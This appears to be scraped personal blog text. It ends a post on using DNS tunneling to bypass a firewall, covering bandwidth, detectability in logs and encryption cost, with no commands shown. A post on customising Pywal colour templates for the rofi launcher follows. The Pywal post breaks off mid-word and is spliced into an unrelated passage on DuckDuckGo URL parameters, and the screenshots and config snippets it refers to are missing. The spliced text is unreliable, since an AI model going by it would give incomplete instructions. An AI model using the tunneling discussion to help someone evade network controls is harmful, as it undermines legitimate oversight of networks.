If the firewall you're trying to bypass can't detect tcp over DNS traffic then you're in an even better position because you don't have to use encrypted traffic and you can most likely use the raw mode with a pretty decent bandwidth.
Something else to consider is that DNS tunneling is a very noisy technique. With a ridiculous amount of DNS queries being sent even if it doesn't trigger an automatic filter someone looking back at the logs will very easily be able to see what you've been doing.
I don't think it would be feasible to have encrypted DNS tunneling ever at a usable speed. Just having to encrypt every single DNS request is way too resource intensive. Maybe with golang or something but that's not really my area.
Ultimately I'm really happy that I managed to achieve what I set out to do. It's a nice feeling when you dream up some crazy theoretical hack and then actually manage to pull it off.
Thanks for reading.
Back
Getting Creative with Pywal
2019-08-05
2 minute read
What is Pywal?
Pywal essentially functions as a Desktop Background setter like feh, but while setting the background it generates a colour palette from the dominant colours of the image used. It then immediately applies these colours as your system's colour scheme using Xresources, changing the colours of any program that uses the Xresources colours immediately. You can find more information on the Github

It works very nicely and is a really effective and easy way to immediately apply a consistent aesthetic across several applications. However, the really interesting stuff comes from the ways you can manually expand and integrate the pywal colours into your system.
Pywal Colour Scheme Files
As well as loading the colour scheme into Xresources pywal also generates themes for many different programs that aren't necessarily activated by default or need some kind of manual configuration. These are found at ~/.cache/wal/

In the above screenshot you can see a lot of different application specific colour scheme files listed as well as some more generic file type like json and yml. An application that I use a lot is rofi which, among other things, functions as a program launcher.
As you can see in the screenshot above there are a few themes for rofi in the predefined templates. I'm only really interested in the dark theme because it's more in line with how I've configured my i3 colours (using pywal).

This theme is nice and it goes well with the colours, but it's not quite how I would like it. I prefer a thinner box and ideally transparency. Fortunately, pywal allows for the templating of these files. In the pywal repo there is a folder of all default theme templates. If you copy one of these files to ~/.config/wal/templates/ pywal will then use that file as the template instead of the default, allowing you to customise it.
Custom Rofi Theme
So looking at the rofi config template we can see a section describing the window:

The rofi man page says that you can run rofi -dump-config to get all of the configuration options. Then by grepping for width we can see that width is just defined by width: 50;. So in the template we can change the width of the window by defining the width according to this format:

I found 500 works best for me. The rofi window now looks like this:

Better, but I still wanted transparency. Looking back at the default rofi config template it looks like most of the background colours were either defined by the @background variable or the @foreground variable. These variables are defined on lines 24 & 25 with {background} and {foreground} respectively. This is fairly typical syntax for python string formatting, and looking in the pywal docs confirms this.
Also described in the docs are modifiers that can be applied to the variables that will be replacing the {variable} tags. By default just using {color2} for example outputs a hash with a hex code eg. #FFFFFF. You can instead however use {color2.rgb} to, as you might guess, output the colour in rgb eg. 255,255,255.
Since I wanted transparency I knew the colour would need an alpha value. There is an option to output the variable in rgba format but then I couldn't manually override the alpha value. I ended up with this:
background: rgba({background.rgb},0.7);
so I'm using the rgb modifier to output the colour in rgb format but wrapping that in an rgba format while defining my own alpvisited) and then encoded them into the url along with the search term:

This gave some nice results:


You can find out more about DuckDuckGo url parameters here.
Conclusion
Pywal is great. I feel like I've still only scratched the surface of using it in different ways for different applications. I hope this inspires you to try playing about with it on your own system.
Thanks for reading.
Back